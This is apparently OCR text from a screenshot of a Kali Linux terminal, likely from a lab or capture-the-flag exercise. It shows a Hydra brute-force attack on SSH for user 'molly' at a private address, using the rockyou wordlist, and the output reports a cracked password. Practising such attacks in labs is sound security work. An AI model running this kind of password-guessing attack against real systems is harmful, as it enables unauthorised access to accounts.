 edu@kali: ~
File Actions Edit View Help
┌──(edu㉿kali)-[~]
└─$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.141.231 ssh -t 4
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-14 14:02:23
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.141.231:22/
[22][ssh] host: 10.10.141.231   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-14 14:02:48
┌──(edu㉿kali)-[~]
└─$